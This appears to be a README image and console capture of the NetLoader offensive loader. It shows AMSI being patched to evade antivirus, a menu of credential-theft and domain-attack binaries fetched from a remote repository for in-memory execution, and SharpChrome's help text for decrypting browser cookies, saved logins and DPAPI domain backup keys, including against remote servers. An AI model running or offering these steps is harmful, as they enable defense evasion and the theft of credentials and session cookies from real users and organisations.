 \||/
             | @___oo
   /\  /\   / (__,,,,|
  ) / ^\) ^\/ _)
  )   / ^\/ _)
  )   _ /  / _)
/\  )/\/ ||  | )_)
<  >      | (,,) )__)
 ||      /    \)___)\
 | \____()___) )___
  \______(_______; ; ; __; ; ;
~Flangvik  #NetLoader
[+] Patching AMSI ...
[+] Patched!
[+] Fetching list of bins from https://github.com/Flangvik/NetLoader/tree/master/Binaries
------------------------
[1] - Rubeus.bin
[2] - SafetyKatz.bin
[3] - SharpChrome.bin
[4] - SharpDPAPI.bin
[5] - SharpHound.bin
-----------------------
[+] Select a binary (number)>
3
[+] Provide arguments for SharpChrome.bin >
  __                 _
 (_  |_   _. ._ ._  /  |_  ._ _  ._ _   _
 __) | | (_| |  |_) \_ | | | (_) | | | (/_
                |
  v1.6.1
Retrieve a domain controller's DPAPI backup key, optionally specifying a DC and output file:
  SharpChrome backupkey [/server:SERVER.domain] [/file:key.pvk]
Global arguments for the 'cookies' and 'logins' commands:
    Decryption:
        /unprotect      -   force use of CryptUnprotectData() (default for unprivileged execution)
        /password:X     -   first decrypt the current user's masterkeys using a plaintext password. Works with any function, as well as remotely.
        GUID1:SHA1 ...  -   use a one or more GUID:SHA1 masterkeys for decryption
        /mkfile:FILE    -   use a file of one or more GUID:SHA1 masterkeys for decryption
        /pvk:BASE64...  -   use a base64'ed DPAPI domain private key file to first decrypt reachable user masterkeys
        /pvk:key.pvk    -   use a DPAPI domain private key file to first decrypt reachable user masterkeys
    Targeting:
        /target:FILE    -   triage a specific 'Cookies' or 'Login Data' file location
        /server:SERVER  -   triage a remote server, assuming admin access (note: must use with /pvk:KEY)
    Output:
        /format:X       -   either 'csv' (default) or 'table' display
        /showall        -   show Login Data entries with null passwords and expired Cookies instead of filtering (default)